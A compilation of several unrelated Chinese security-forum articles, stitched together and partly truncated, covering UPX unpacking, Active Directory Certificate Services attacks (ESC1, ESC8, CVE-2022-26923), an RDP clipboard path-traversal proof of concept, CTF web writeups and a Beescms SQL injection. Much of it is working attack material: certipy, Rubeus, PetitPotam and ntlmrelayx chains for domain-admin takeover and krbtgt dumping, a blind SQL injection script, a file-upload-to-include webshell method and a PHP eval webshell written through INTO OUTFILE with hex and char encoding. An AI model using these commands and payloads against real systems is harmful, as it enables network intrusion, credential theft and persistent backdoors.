往往`upx`压缩的题目是不会让做题者直接使用工具解压的,因此这里面可以做许多文章,可以通过编译源码,隐藏UPX版本、标志等信息,这里讲一下自己遇到过的隐藏UPX版本、标志进行的混淆。
首先要来了解一下`upx`加壳之后的`ELF`文件格式
文件格式参考自这位大神的[分析](https://www.freebuf.com/column/142144.html)
具体分析看分析哦,这里只说明如何隐藏标志,防止一键脱壳。
实验过程如下:
`upx 3.95`版本,`mac`下进行实验
压缩
能正常解压
修改`UPX!`标志位
修改前:
修改后:
尝试解压,提示`l_info corrupted`
此时程序能正常运行
除此之外我还试了下在`3.91`版本下修改标志位,发现`upx -d`仍然能直接脱(不明所以)。
# 手拖upx
如果`upx -d`命令无法直接脱壳,那么我们可以选择手动脱壳,方法也很简单,不需要复杂的操作。(头铁的我一般直接动态逆)
这里选取的样本为`upx 3.95`压缩,修改标志位。
运行程序后,查看进程的内存信息
脱壳的基本原理是程序在运行时会将代码释放到内存中,我们只需在运行时将内存中的可执行代码段`dump`出来即可。
如下命令:
sudo dd if=/proc/$(pidof mac-main-upx)/mem of=main_dump skip=0x400000 bs=1c count=786432
当然使用gdb附加,使用`(gdb) dump memory /root/memory.dump 0x400000 0x40c000`也是一样的效果。
这时便可以动静结合来进行调试了。
当然如果你有能力修复的,那么把dump的程序修复下也是可以的。
# 总结
upx防脱的方法还有好多,不过网上公开的源代码并不多,但我觉得没必要在混淆上做太多文章,毕竟混淆只是增加了调试的速度而已,头铁直接刚就是了,哪怕面目全非。
> 一点总结,有不当之处还请指出。
|
社区文章
|
## 前言
本篇文章主要是对[《Certified Pre-Owned: Abusing Active Directory Certificate
Services》](https://www.specterops.io/assets/resources/Certified_Pre-Owned.pdf
" Certified Pre-Owned: Abusing Active Directory Certificate
Services")中提到`ESC1`&`ESC8`和最新的ADCS漏洞`CVE-2022–26923`的复现。
> **Author: 0ne**
## 环境介绍
> DC2012 191.168.149.133 Windows Server 2012 R2-域控
> ADCS 192.168.149.135 Windows Server 2012 R2-AD证书服务器
> WIN10 192.168.149.134 Windows 10-模拟办公网个人PC
> kali 192.168.149.129 kali攻击机
## 信息枚举
### 域内
是否存在域和ADCS,并且获取CA和对应IP.
net config workstation
nslookup -type=srv _ldap._tcp.dc._msdcs.FQDN
certutil -CA
nslookup DNSName
不要使用`certutil -config - -ping`,在beacon里操作主机会弹窗,而且需要点击后才会有回显:
### 域外
判断是否存在域,通常域控的NetBIOS名称有关键字例如DC字样,fscan也能直接识别,域控也会通常开启`53`&`88`&`389`&`636`端口。
通过各种方法我们已经获得了一个域账号,查看是否有ADCS服务:
certipy find -u [email protected] -p zs@123456 -dc-ip 192.168.149.133 -dc-only -stdout
域外获取ADCSIP,使用`ADExplorer`连接DC的ldap:
当然ADCS存在页面http[:]//IP/certsrv/Default.asp,fscan能直接识别:
## ESC1
### 漏洞配置
ESC1利用前提条件:
* **msPKI-Certificates-Name-Flag: ENROLLEE_SUPPLIES_SUBJECT**
表示基于此证书模板申请新证书的用户可以为其他用户申请证书,即任何用户,包括域管理员用户
* **PkiExtendedKeyUsage: Client Authentication**
表示将基于此证书模板生成的证书可用于对 Active Directory 中的计算机进行身份验证
* **Enrollment Rights: NT Authority\Authenticated Users**
表示允许 Active Directory 中任何经过身份验证的用户请求基于此证书模板生成的新证书
创建模板ESC1开启`ENROLLEE_SUPPLIES_SUBJECT`:
将模板用于客户端身份验证(`Client Authentication`):
设置权限允许普通用户注册(`Authenticated Users` or `Domain Users`):
认证后的用户/域用户随便勾一个就行了
### 漏洞利用
#### 域内
execute-assembly \path\Certify.exe find /vulnerable
发现存在漏洞,为域管请求证书,转换格式,请求TGT,PTT:
execute-assembly \path\Certify.exe request /ca:【CA Name】 /template:VulnTemplate /altname:domadmin
openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx
execute-assembly \path\Rubeus.exe asktgt /user:<$adUserToImpersonate> /certificate:cert.pfx /ptt
#### 域外
certipy find -u [email protected] -p zs@123456 -dc-ip 192.168.149.133 -vulnerable -stdout
发现存在ESC1可利用的模板,为域管请求证书,转换格式,请求TGT,DCSync或者PTT:
target为ADCSIP
certipy req -u [email protected] -p zs@123456 -target 192.168.149.135 -ca red-ADCS-CA -template ESC1 -upn [email protected]
certipy auth -pfx administrator.pfx -dc-ip 192.168.149.133
secretsdump.py red.lab/[email protected] -just-dc-user red/krbtgt -hashes :nthash
## ESC8
### 漏洞简介
ADCS在默认安装的时候,其Web接口支持NTLM身份验证并且没有启用任何NTLM
Relay保护措施。强制域控制器计算机帐户(DC$)向配置了NTLM中继的主机进行身份验证。身份验证被转发给证书颁发机构(CA)并提出对证书的请求。获取到了DC$的证书后就可以为用户/机器请求TGS/TGT票据,获取相应的权限。
### 漏洞利用
certipy find -u [email protected] -p zs@123456 -dc-ip 192.168.149.133 -vulnerable -stdout
### 域内
execute-assembly \path\ADCSPwn.exe --adcs ADCS.red.lab --remote DC2012.red.lab
execute-assembly \path\Rubeus.exe asktgt /user:DC2012$ /certificate:<base64-certificate> /ptt
dcsync red.lab red\krbtgt
使用ADCSpwn打ESC8需要域控启用`WebClient`服务,默认是没有安装该功能的。
DC安装桌面体验重启即可:
### 域外
PetitPotam.py Relayip DCip
让域控强制向我们控制的WIN10发起认证
PortBender redirect 445 8445
rportfwd_local 8445 127.0.0.1 8445
ntlmrelayx.py -t http://192.168.149.135/certsrv/certfnsh.asp -smb2support --adcs --template DomainController --smb-port 8445
将WIN10的445端口流量备份到8445,然后将WIN10-8445端口转发到CS
client端的8445端口,实战中还需要通过socks隧道用`proxychains`将relay的流量打入到目标环境。因为CS
client是通目标IP的,就未作模拟。
execute-assembly \path\Rubeus.exe asktgt /user:DC2012$ /certificate:<base64-certificate> /ptt
dcsync red.lab red\krbtgt
## CVE-2022–26923
### 漏洞简介
该漏洞允许低权限用户在安装了 Active Directory 证书服务 (AD CS) 服务器角色的默认 Active Directory
环境中将权限提升到域管理员。在默认安装的ADCS里就启用了`Machine`模板。
### 漏洞利用
添加机器账户,并将该机器账户dnsHostName指向DC[MAQ默认为10]:
certipy account create -u [email protected] -p zs@123456 -dc-ip 192.168.149.133 -user win -pass win@123456 -dns 'DC2012.red.lab'
用该机器账户向ADCS请求证书:
certipy req -u 'win$'@red.lab -p win@123456 -target 192.168.149.135 -ca red-ADCS-CA -template Machine
用申请的证书请求DC$的TGT:
certipy auth -pfx dc2012.pfx -dc-ip 192.168.149.133
用DC$的nthash去DCSync:
secretsdump.py red.lab/'DC2012$'@192.168.149.133 -just-dc-user red/krbtgt -hashes :nthash
如果使用`certipy`请求TGT失败,还可以设置RBCD来攻击:
openssl pkcs12 -in dc2012.pfx -out dc2012.pem -nodes
python3 bloodyAD.py -c ':dc2012.pem' -u 'win$' --host 192.168.149.133 setRbcd 'win$' 'DC2012$'
getST.py red.lab/'win$':'win@123456' -spn LDAP/DC2012.red.lab -impersonate administrator -dc-ip 192.168.149.133
export KRB5CCNAME=administrator.ccache
secretsdump.py -k dc2012.red.lab -just-dc-user red/krbtgt
|
社区文章
|
**作者: 1u0m@WoodSec
本文为作者投稿,Seebug Paper 期待你的分享,凡经采用即有礼品相送!
投稿邮箱:[email protected]**
## 0x00 起因
在一次项目过程中遇到了一个需要通过服务器攻击pc管理员的情况,在抛开tsclient的传统攻击方法下我发现了checkpoint团队关于rdp客户端的研究[文章](https://research.checkpoint.com/reverse-rdp-attack-code-execution-on-rdp-clients/),文章描述了rdesktop,FreeRDP以及mstsc的研究结果,由于项目有了其他突破便没研究,直到前两天看见有牛人已经实现了,于是乎仔细分析了一下
## 0x01 分析
在高版本的mstsc和rdp服务里面微软已经实现了粘贴板的功能,从text到文件都可以以复制粘贴的方法在服务器和PC机之间传输。一个文件的传输过程有如下流程
1. 在服务器上,"复制"操作会创建格式为"CF_HDROP"的剪贴板数据
2. 在客户端计算机中执行"粘贴"时,将触发一系列事件
3. 要求服务器上的rdpclip.exe进程提供剪贴板的内容,并将其转换为FileGroupDescriptor(Fgd)剪贴板格式
4. 使用HdropToFgdConverter::AddItemToFgd()函数,将文件的元数据添加到描述符中
5. 完成后,将Fgd Blob发送到服务器上的RDP服务
6. 服务器只是将其包装并将其发送给客户端
7. 客户端将其解包并将其存储在自己的剪贴板中
8. "粘贴"事件将发送到当前窗口(例如,explorer.exe)
9. 处理事件并从剪贴板读取数据
10. 通过RDP连接接收文件的内容
使用ClipSpy观察服务器和PC上的剪贴板变化
当复制一个文件的时候,剪贴板的`CF_HDROP`是以Unicode编码储存的文件的路径
而此时PC上的剪贴板的`FileGroupDescriptorW`以Unicode编码储存的文件的名称
在IDA中通过查找几个剪贴板的API(`OpenClipboard,CloseClipboard`)定位到一处可疑的函数:CClipBase::OnFormatDataRequest
这里具体的操作就是打开剪贴板,获取剪贴板数据,如果存在`CF_HDROP`的格式就进入`CHdropToFgdConverter::DoConversion`进行处理不然就去`CFormatDataPacker::EncodeFormatData`里面处理
可以看出DoConversion就是我们要找的文件处理的函数,继续跟进

`DoConversion`
只是做了检查HDrop格式和堆的分配等准备工作,然后进入了`CHdropToFgdConverter::DoConversionWorker`
跟进`DoConversionWorker`发现终于开始干正事了
首先是获取Hdrop里面文件是数量,以及是否是unicode编码和编码转换
然后遍历Hdrop里面的文件,通过`wcsrchr()`在路径里面获取文件名,最后把文件路径和文件名一起传给`CHdropToFgdConverter::AddItemToFgd`

根据checkpoint的描述,这里将文件逐个通过AddItemToFgd打包成Fgd格式然后发送给PC端,这里应该就是发送文件前最后的文件打包检查操作了。
在这里面我发现对传入进来的文件名没有任何检查之类的,直接打包
通过传入的文件全路径获取文件的一些基本信息和属性然后打包
接下来就是发送给RDP服务然后发给PC端,这里不再跟进
回顾上面的关键点就是如下几条
1. 通过GetClipboardData函数在剪贴板中获取Hdrop数据
2. 遍历Hdrop数据获取文件路径信息,并且使用wcsrchr()获取文件名
3. 使用文件路径获取文件的基本信息和属性
4. 将文件名和文件基本信息和属性打包
## 0x02 Poc
那我们的攻击点就在文件名,修改文件名实现跨目录
文件名是通过`wcsrchr(&szFile, '\\')`获取到的,看来微软忘了他自己的文件API还支持"/"访问
可`wcsrchr`返回的是一个指针,意味着修改了文件名之后路径也会变,路径变化之后后面的`CreateFileW`函数会出错返回失败,这里我想到的Hook大法好,当然可能还有其它办法
A.定义两个文件路径

B.首先我Hook `GetClipboardData`函数,在正常的Hdrop数据里面加入我们的文件
C.然后Hook `DragQueryFileW`函数,在枚举文件路径的时候修改成跨目录的路径
D.最后Hook `GetFileAttributesW`和`CreateFileW`函数,在打开文件的时候不要用我们跨目录的路径,而使用之前的正常路径

总结流程如下
1. 在获取剪贴板的Hdrop数据的时候插入我们的正常路径
2. 在枚举文件路径的时候返回跨目录的路径
3. 在执行`GetFileAttributesW`和`CreateFileW`的时候给他正常路径
运行poc之后我们再来看看ClipSpy的变化
服务器上和之前没有变化(`GetClipboardData`是在PC端粘贴的时候触发的) 
PC端以及有了两条数据,其中包括我们的跨目录
[演示视频](https://www.bilibili.com/video/av74857336#reply2087757815)
## 0x03 最后
1. 由于mstsc可以多窗口复制粘贴,所以这种方法在多窗口一样生效
2. 在测试的时候发现,跨目录的同时还可以创建不存在的目录
3. 由于建立了RDP连接,两边的系统就会同步剪贴板,可以实现通过服务器监控PC的剪贴板
4. [感谢checkpoint的文章](https://research.checkpoint.com/reverse-rdp-attack-code-execution-on-rdp-clients/)
* * *
|
社区文章
|
**作者:LoRexxar'@知道创宇404实验室**
上周有幸去南京参加了强网杯拟态挑战赛,运气比较好拿了第二名,只是可惜是最后8分钟被爆了,差一点儿真是有点儿可惜。
有关于拟态的观念我会在后面讲防火墙黑盒攻击的 writeup
时再详细写,抛开拟态不谈,赛宁这次引入的比赛模式我觉得还蛮有趣的,白盒排位赛的排名决定你是不是能挑战白盒拟态,这样的多线并行挑战考验的除了你的实际水平,也给比赛本身平添了一些有趣的色彩(虽然我们是被这个设定坑了),虽然我还没想到这种模式如何应用在普通的ctf赛场上,但起码也是一个有趣的思路不是吗。
# Web 白盒
## sqlcms
这题其实相对比赛中的其他题目来说,就显得有些太简单了,当时如果不是因为我们是第一轮挑战白盒的队伍,浪费了 30 分钟时间,否则抢个前三血应该是没啥问题。
简单测试就发现,过滤了以下符号
,
and &
| or
for
sub
%
^
~
此外还有一些字符串的过滤
hex、substring、union select
还有一些躺枪的(因为有or)
information_schema
总结起来就是,未知表名、不能使用逗号、不能截断的时间盲注。其实实际技巧没什么新意,已经是玩剩下的东西了,具体直接看 exp 吧
# coding=utf-8
import requests
import random
import hashlib
import time
s = requests.Session()
url='http://10.66.20.180:3002/article.php'
tables_count_num = 0
strings = "qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM@!#$%*().<>1234567890{}"
def get_content(url):
for i in xrange(50):
# payload = "1 and ((SELECT length(user) from admin limit 1)="+str(i)+") and (sleep(2))"
# payload = "(select case when ((SELECT length(t.2) from (select 1,2,3,4 union select * from flag) limit "+str(j)+") >"+str(i)+") then 0 else sleep(2) end)"
payload = "(select case when ((SELECT length(t.4) from (select * from((select 1)a join(select 2)b join (select 3)c join (select 4)d) union/**/select * from flag) as t limit 1 offset 1) ="+str(i)+") then sleep(2) else 0 end)"
if get_data(payload):
print "[*] content_length: "+str(i)
content_length = i
break
content = ""
tmp_content = ""
for i in range(1,content_length+1):
for k in strings:
tmp_content = content+str(k)
tmp_content = tmp_content.ljust(content_length,'_')
# payload = "1 and (SELECT ascii(mid(((SELECT user from admin limit 1))from("+str(i)+")))="+str(k+1)+") and (sleep(2))"
payload = "(select case when ((SELECT t.4 from (select * from((select 1)a join(select 2)b join (select 3)c join (select 4)d) union/**/select * from flag) as t limit 1 offset 1) like '"+tmp_content+"') then sleep(2) else 0 end)"
# print payload
if get_data(payload):
content += k
print "[*] content: "+content
break
print "[*] content: " + content
def get_response(payload):
s = requests.Session()
username = "teststeststests1234\\"
s.post()
def get_data(payload):
u = url+'?id='+payload
print u
otime = time.time()
# print u.replace(' ','%20')
r = s.get(u)
rr = r.text
ptime = time.time()
if ptime-otime >2:
return True
else:
return False
get_content(url)
## ezweb
这题觉得非常有意思,我喜欢这个出题思路,下面我们来一起整理下整个题目的思路。
首先是打开页面就是简单粗暴的登录,用户名只把`.`换成了`_`,然后就直接存入了 session 中。
当我们在用户名中插入`/`的时候,我们就会发现爆了无法打开文件的错误,`/`被识别为路径分割,然后 sqlite
又没有太高的权限去创建文件夹,所以就报错了,于是我们就得到了。
如果用户名被直接拼接到了数据库名字中,将`.`转化为`_`,
./dbs/mimic_{username}.db
直接访问相应的路径,就可以下载到自己的 db 文件,直接本地打开就可以看到其中的数据。
数据库里很明显由 filename 做主键,后面的数据是序列化之后的字符串,主要有两个点,一个是 file_type
,这代表文件上传之后,服务端会检查文件的类型,然后做相应的操作,其次还会保存相应的文件路径。
抛开这边的数据库以后,我们再从黑盒这边继续分析。
当你上传文件的时候,文件名是 md5(全文件名)+最后一个`.`后的后缀拼接。
对于后缀的检查,如果点后为 ph 跟任何字符都会转为 mimic 。
多传几次可以发现,后端的 file_type 是由前端上传时设置的 content-type 决定的,但后端类型只有4种,其中 text
会直接展现文件内容, image 会把文件路径传入 img 标签展示出来,zip 会展示压缩包里的内容,other 只会展示文件信息。
switch ($type){
case 'text/php':
case 'text/x-php':
$this->status = 'failed';break;
case 'text/plain':
$this->info = @serialize($info);break;
case 'image/png':
case 'image/gif':
case 'image/jpeg':
$info['file_type'] = 'image';
$this->info = @serialize($info);break;
case 'application/zip':
$info['file_type'] = 'zip';
$info['file_list'] = $this->handle_ziparchive();
$this->info = @serialize($info);
$this->flag = false;break;
default:
$info['file_type'] = 'other';
$this->info = @serialize($info);break;
break;
}
其中最特别的就是 zip ,简单测试可以发现,不但会展示 zip 的内容,还会在`uploads/{md5(filename)}`中解压 zip 中的内容。
测试发现,服务端限制了软连接,但是却允许跨目录,我们可以在压缩包中加入`../../a`,这个文件就会被解压到根目录,但可惜文件后缀仍然收到之前对 ph
的过滤,我们没办法写入任何 php 文件。
private function handle_ziparchive() {
try{
$file_list = array();
$zip = new PclZip($this->file);
$save_dir = './uploads/' . substr($this->filename, 0, strlen($this->filename) - 4);
@mkdir($save_dir, 755);
$res = $zip->extract(PCLZIP_OPT_PATH, $save_dir, PCLZIP_OPT_EXTRACT_DIR_RESTRICTION, '/var/www/html' , PCLZIP_OPT_BY_PREG,'/^(?!(.*)\.ph(.*)).*$/is');
foreach ($res as $k => $v) {
$file_list[$k] = array(
'name' => $v['stored_filename'],
'size' => $this->get_size($v['size'])
);
}
return $file_list;
}
catch (Exception $ex) {
print_r($ex);
$this->status = 'failed';
}
}
按照常规思路来说,我们一般会选择上传`.htaccess`和`.user.ini`,但很神奇的是,`.htaccess`因为 apache
有设置无法访问,不知道是不是写进去了。`.user.ini`成功写入了。但是两种方式都没生效。
于是只能思考别的利用方式,这时候我们会想到数据被储存在sqlite中。
如果我们可以把 sqlite 文件中数据修改,然后将文件上传到服务端,我们不就能实现任意文件读取吗。
这里我直接读了 flag ,正常操作应该是要先读代码,然后反序列化 getshell
public function __destruct() {
if($this->flag){
file_put_contents('./uploads/' . $this->filename , file_get_contents($this->file));
}
$this->conn->insert($this->filename, $this->info);
echo json_encode(array('status' => $this->status));
}
最后拿到 flag
# 拟态防火墙
两次参加拟态比赛,再加上简单了解过拟态的原理,我大概可以还原目前拟态防御的原理,也逐渐佐证拟态防御的缺陷。
下面是我在攻击拟态防火墙时,探测到的后端结构,大概是这样的(不保证完全准确):
其中 Web 服务的执行体中,有 3 种服务端,分别为 nginx、apache 和 lighttpd 这3 种。
Web 的执行体非常简陋,其形态更像是负载均衡的感觉,不知道是不是裁决机中规则没设置还是 Web 的裁决本身就有问题。
而防火墙的执行体就更诡异了,据现场反馈说,防火墙的执行体是开了2个,因为反馈不一致,所以返回到裁决机的时候会导致互判错误...这种反馈尤其让我疑惑,这里的问题我在下面实际的漏洞中继续解释。
配合防火墙的漏洞,我们下面逐渐佐证和分析拟态的缺点。
我首先把攻击的过程分为两个部分,1是拿到 Web 服务执行体的 webshell,2是触发修改访问控制权限(比赛中攻击得分的要求)。
# GetShell
首先我不得不说真的是运气站在了我这头,第一界强网杯拟态挑战赛举办的时候我也参加了比赛,当时的比赛规则没这么复杂,其中有两道拟态 Web
题目,其中一道没被攻破的就是今年的原题,拟态防火墙,使用的也是天融信的 Web 管理界面。
一年前虽然没日下来,但是幸运的是,一年前和一年后的攻击得分目标不一致,再加上去年赛后我本身也研究过,导致今年看到这个题的时候,开局我就走在了前面。具体可以看下面这篇
wp 。
<https://mp.weixin.qq.com/s/cfEqcb8YX8EuidFlqgSHqg>
由于去年我研究的时候已经是赛后了,所以我并没有实际测试过,时至今日,我也不能肯定今年和去年是不是同一份代码。不过这不影响我们可以简单了解架构。
<https://github.com/YSheldon/ThinkPHP3.0.2_NGTP>
然后仔细阅读代码,代码结构为 Thinkphp3.2 架构,其中部分代码和远端不一致,所以只能尝试攻击。
在3.2中,Thinkphp 有一些危险函数操作,比如 display,display 可以直接将文件include
进来,如果函数参数可控,我们又能上传文件,那么我们就可以 getshell。
全局审计代码之后我们发现在`/application/home/Controller/CommonControler.class.php`
如果我们能让 type 返回为 html ,就可以控制 display 函数。
搜索 type 可得`$this->getAcceptType();`
$type = array(
'json' => 'application/json,text/x-json,application/jsonrequest,text/json',
'xml' => 'application/xml,text/xml,application/x-xml',
'html' => 'text/html,application/xhtml+xml,*/*',
'js' => 'text/javascript,application/javascript,application/x-javascript',
'css' => 'text/css',
'rss' => 'application/rss+xml',
'yaml' => 'application/x-yaml,text/yaml',
'atom' => 'application/atom+xml',
'pdf' => 'application/pdf',
'text' => 'text/plain',
'png' => 'image/png',
'jpg' => 'image/jpg,image/jpeg,image/pjpeg',
'gif' => 'image/gif',
'csv' => 'text/csv'
);
只要将请求头中的 accept 设置好就可以了。
然后我们需要找一个文件上传,在`UserController.class.php moduleImport函数里`
} else {
$config['param']['filename']=$_FILES["file"]["name"];
$newfilename="./tmp/".$_FILES["file"]["name"];
if($_POST['hid_import_file_type']) $config['param']['file-format'] = formatpost($_POST['hid_import_file_type']);
if($_POST['hid_import_loc']!='') $config['param']['group'] = formatpost($_POST['hid_import_loc']);
if($_POST['hid_import_more_user']) $config['param']['type'] = formatpost($_POST['hid_import_more_user']);
if($_POST['hid_import_login_addr']!='')$config['param']['address-name'] = formatpost($_POST['hid_import_login_addr']);
if($_POST['hid_import_login_time']!='') $config['param']['timer-name'] = formatpost($_POST['hid_import_login_time']);
if($_POST['hid_import_login_area']!='') $config['param']['area-name'] = formatpost($_POST['hid_import_login_area']);
if($_POST['hid_import_cognominal']) $config['param']['cognominal'] = formatpost($_POST['hid_import_cognominal']);
//判断当前文件存储路径中是否含有非法字符
if(preg_match('/\.\./',$newfilename)){
exit('上传文件中不能存在".."等字符');
}
var_dump($newfilename);
if(move_uploaded_file($_FILES["file"]["tmp_name"],$newfilename)) {
echo sendRequestSingle($config);
} else
$this->display('Default/auth_user_manage');
}
}
这里的上传只能传到`/tmp`目录下,而且不可以跨目录,所以我们直接传文件上去。
紧接着然后使用之前的文件包含直接包含该文件
GET /?c=Auth/User&a=index&assign=0&w=../../../../../../../../tmp/index1&ddog=var_dump(scandir('/usr/local/apache2/htdocs')); HTTP/1.1
Host: 172.29.118.2
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=spk6s3apvh5c54tj9ch052fp53; think_language=zh-CN
Upgrade-Insecure-Requests: 1
上传文件的时候要注意 seesion 和 token ,token 可以从首页登陆页面获得。
至此我们成功获得了 webshell 。这里拿到 webshell 之后就会进入一段神奇的发现。
首先,服务端除了`/usr`以外没有任何的目录,其中`/usr/`中除了3个服务端,也没有任何多余的东西。换言之就是没有`/bin`,也就是说并没有一个linux的基本环境,这里我把他理解为执行体,在他的外层还有别的代码来联通别的执行体。
由于没有`/bin`,导致服务端不能执行system函数,这大大影响了我的攻击效率,这可能也是我被反超的一个原因...
继续使用php eval shell,我们发现后端3个执行体分别为nginx\apache\lighthttpd,实际上来说都是在同一个文件夹下
/usr/local/apache2/htdocs
/usr/local/nginx/htdocs
/usr/local/lighttpd/htdocs
由于 Web
的服务器可以随便攻击,有趣的是,在未知情况下,服务端会被重置,但神奇的是,一次一般只会重置3个服务端的一部分,这里也没有拟态裁决的判定,只要单纯的刷新就可以进入不同的后端,其感觉就好像是负载均衡一样。
这样我不禁怀疑起服务端的完成方式,大概像裁决机是被设定拼接在某个部分之前的,其裁决的内容也有所设定,到这里我们暂时把服务端架构更换。
# 阅读服务端代码
在拿到 shell 之后,主办方强调 Web 服务和题目无关,需要修改后端的访问控制权限,由于本地的代码和远程差异太大,所以首先要拿到远端的代码。
从`/conf/menu.php`中可以获得相应功能的路由表。
...
'policy' => array(
'text' => L('SECURE_POLICY'),
'childs' => array(
//访问控制
'firewall' => array(
'text' => L('ACCESS_CONTROL'),
'url' => '?c=Policy/Interview&a=control_show',
'img' => '28',
'childs' => ''
),
//地址转换
'nat' => array(
'text' => L('NAT'),
'url' => '',
'img' => '2',
'childs' => array(
'nat' => array(
'text' => 'NAT',
'url' => '?c=Policy/Nat&a=nat_show'
),
其中设置防火墙访问控制权限的路由为`?c=Policy/Interview&a=control_show',`
然后直接读远端的代码`/Controller/Policy/interviewController.class.php`
其操作相关为
//添加策略
public function interviewAdd() {
if (getPrivilege("firewall") == 1) {
if($_POST['action1']!='') $param['action'] = formatpost($_POST['action1']);
if($_POST['enable']!='') $param['enable'] = formatpost($_POST['enable']);
if($_POST['log1']!='') $param['log'] = formatpost($_POST['log1']);
if($_POST['srcarea']!='') $param['srcarea'] = '\''.formatpost($_POST['srcarea'],false).'\'';
if($_POST['dstarea']!='') $param['dstarea'] = '\''.formatpost($_POST['dstarea'],false).'\'';
/*域名*/
直接访问这个路由发现权限不够,跟入`getPrivilege`
/**
* 获取权限模板,$module是否有权限
* @param string $module
* @return int 1:有读写权限,2:读权限,0:没权限
*/
function getPrivilege($module) {
if (!checkLogined()) {
header('location:' . $_COOKIE['urlorg']);
}
return ngtos_ipc_privilege(NGTOS_MNGT_CFGD_PORT, M_TYPE_WEBUI, REQ_TYPE_AUTH, AUTH_ID, NGTOS_MNGT_IPC_NOWAIT, $module);
}
一直跟到 checklogin
校验url合法性,是否真实登录
function checkLogined() {
//获得cookie中的key
$key = $_COOKIE['loginkey'];
// debugFile($key);
//获得url请求中的authid
// $authid = $_GET['authid'];
// debugFile($authid);
//检查session中是否存在改authid和key
if (!empty($key) && $key == $_SESSION['auth_id'][AUTH_ID]) {
return true;
} else {
return false;
}
}
/*
发现对 cookie 中的 loginkey 操作直接对比了 auth_id ,id 值直接盲猜为1,于是绕过权限控制
添加相应的 cookie ,就可以直接操作访问控制页面的所有操作,但是后端有拟态防御,所以访问 500.
至此,我无意中触发了拟态扰动...这完全是在我心理预期之外的触发,在我的理解中,我以为是我的参数配置错误,或者是这个 api
还需要添加策略组,然后再修改。由于我无法肯定问题出在了哪,所以我一直试图想要看到这个策略修改页面,并正在为之努力。(我认为我应该是在正常的操作功能,不会触发拟态扰动...)
ps:这里膜@zsx和@超威蓝猫,因为我无法加载 jquery ,所以我看不到那个修改配置的页面是什么样的,但 ROIS 直接用 js
获取页面内容渲染...
在仔细分析拟态的原理之后,我觉得如果这个功能可以被正常修改(在不被拟态拦截的情况下),那么我们就肯定触发了所有的执行体(不可能只影响其中一台)。
那么我们反向思考过来,既然无法修改,就说明这个配置在裁决机背设置为白名单了,一旦修改就会直接拦截并返回 500!
所以我们当时重新思考了拟态防火墙的结构...我们发现,因为Web服务作为防火墙的管理端,在防火墙的配置中,至少应该有裁决机的 ip
,搞不好可以直接获取防火墙的 ip 。
这时候如果我们直接向后端ip构造socket请求,那么我们就能造成一次 **降维打击** 。
只是可惜,因为没有 system shell
,再加上不知道为什么蚁剑和菜刀有问题,我们只能花时间一个一个文件去翻,结果就是花了大量的时间还没找到(远程的那份代码和我本地差异太大了),赛后想来,如果当场写一个脚本说不定就保住第一了2333
# 关于拟态
在几次和拟态防御的较量中,拟态防御现在的形态模式也逐渐清晰了起来,从最开始的测信道攻击、ddos攻击无法防御,以及关键的业务落地代价太大问题。逐渐到业务逻辑漏洞的防御缺陷。
拟态防御本身的问题越来越清晰起来,其最关键的业务落地代价太大问题,在现在的拟态防御中,逐渐使用放弃一些安全压力的方式来缓解,现在的拟态防御更针对倾向于组件级安全问题的防御。假设在部分高防需求场景下,拟态作为安全生态的一环,如果可以通过配置的方式,将拟态与传统的Waf、防火墙的手段相结合,不得不承认,在一定程度上,拟态的确放大了安全防御中的一部分短板。拟态防御的后续发展怎么走,还是挺令人期待的。
* * *
|
社区文章
|
Author:[
**ohlinge@i春秋**](http://bbs.ichunqiu.com/thread-13606-1-1.html?from=seebug)
### 0x01 前言
本文承接上一篇:[【代码审计初探】Beescms v4.0_R
SQL注入](http://bbs.ichunqiu.com/thread-12635-1-1.html)
在上一篇中,详细的介绍到了SQL注入产生的条件和原因,而对利用方法的思考还是有局限性,没有达到效果。另外对于单引号的引入问题还不是很明确。在这篇,我们继续对这一处SQL注入进行分析。
### 0x02 Mysql注入的一个特性
上篇分析到,由于函数`fl_html()`的影响,其实就是php函数`htmlspecialchars()`,导致不能写shell到目标机器。其实这里利用Mysql注入的一个特性就可以达到注入的效果。即对shell部分进行Hex编码,或者用mysql函数`char()`就可以轻松绕过这里的限制。
#### 方法一 hex编码
我们写入shell的语句是:
user=admin' uni union on selselectect null,null,null,null,<?php @eval($_POST[a]); ?> in into outoutfilefile 'D:/xampp/htdocs/beecms/a.php' --%20
对shell部分进行hex编码为,这里我们采用Python简单编码:
>>> '<?php @eval($_POST[a]); ?>'.encode('hex')
'3c3f70687020406576616c28245f504f53545b615d293b203f3e'
写入shell的payload为:
user=admin' uni union on selselectect null,null,null,null,0x3c3f70687020406576616c28245f504f53545b615d293b203f3e in into outoutfilefile 'D:/xampp/htdocs/beecms/a.php' --%20
记得在编码转换的时候前面加0x或者直接用函数unhex亦可。
unhex(3c3f70687020406576616c28245f504f53545b615d293b203f3e)
然后通过Burpsuit修改数据包写入,如图所示:
本地查看写入的文件如图:
可以看到在爆出密码的同时写入了webshell,下面我们尝试用菜刀链接,成功拿到webshell:
#### 方法二 使用char函数
Mysql内置函数char()可以将里边的ascii码参数转换为字符串,同样是上面编写的webshell转换成ascii的形式,这里我们用Python实现快速转换:
>>> map(ord, "<?php @eval($_POST[a]); ?>")
[60, 63, 112, 104, 112, 32, 64, 101, 118, 97, 108, 40, 36, 95, 80, 79, 83, 84, 91, 97, 93, 41, 59, 32, 63, 62]
然后我们的注入语句就可以写作:
